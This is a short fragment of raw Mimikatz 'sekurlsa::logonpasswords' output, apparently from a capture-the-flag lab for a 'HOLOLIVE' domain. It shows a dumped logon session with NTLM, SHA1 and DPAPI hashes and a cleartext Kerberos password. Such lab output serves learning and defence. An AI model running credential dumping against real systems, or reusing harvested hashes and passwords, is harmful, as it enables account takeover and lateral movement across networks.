 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 300816 (00000000:00049710)
Session : Interactive from 1
User Name : watamet
Domain : HOLOLIVE
Logon Server : DC-SRV01
Logon Time : 4/4/2025 12:14:08 PM
SID : S-1-5-21-471847105-3603022926-1728018720-1132
msv :
[00000003] Primary
* Username : watamet
* Domain : HOLOLIVE
* NTLM : d8d41e6cf762a8c77776a1843d4141c9
* SHA1 : 7701207008976fdd6c6be9991574e2480853312d
* DPAPI : 300d9ad961f6f680c6904ac6d0f17fd0
tspkg :
wdigest :
* Username : watamet
* Domain : HOLOLIVE
* Password : (null)
kerberos :
* Username : watamet
* Domain : HOLO.LIVE
* Password : Nothingtoworry!
2 Dir(s) 14,444,335,104 bytes free